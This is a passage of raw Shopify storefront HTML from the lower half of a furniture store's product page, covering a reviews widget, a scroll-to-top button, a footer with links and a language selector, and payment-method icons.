                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/pt/recommendations/products?section_id=template--24961366032681__related-products&product_id=503994712117&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='503994712117'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/pt/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pt#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pt/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/pt/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/swirl-round-dining-table" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                        selected
                      
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/pt/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/products/swirl-round-dining-table" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Português (brasil)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                              aria-current="true"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="pt-BR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 